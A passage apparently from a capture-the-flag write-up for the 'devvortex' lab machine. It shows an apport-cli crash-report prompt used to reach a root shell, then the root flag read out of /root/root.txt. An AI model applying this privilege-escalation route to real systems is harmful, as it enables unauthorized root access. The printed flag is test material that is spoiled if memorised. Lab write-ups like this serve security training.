 *** Send problem report to the developers?
After the problem report has been sent, please fill out the form in the
automatically opened web browser.
What would you like to do? Your options are:
S: Send report (1.5 KB)
V: View report
K: Keep report file for sending later or copying to somewhere else
I: Cancel and ignore future crashes of this program version
C: Cancel
Please choose (S/V/K/I/C): V
V^J
root@devvortex:/home/logan# whoami
whoami
root
root@devvortex:/home/logan# ls
ls
user.txt
root@devvortex:/home/logan# cd /root/
cd /root/
root@devvortex:~# ls
ls
root.txt
root@devvortex:~# cat root.txt
cat root.txt
2b910e75866c15c61a8f76dc2a011068
root@devvortex:~#
Doing Silent Th
In Dark PLac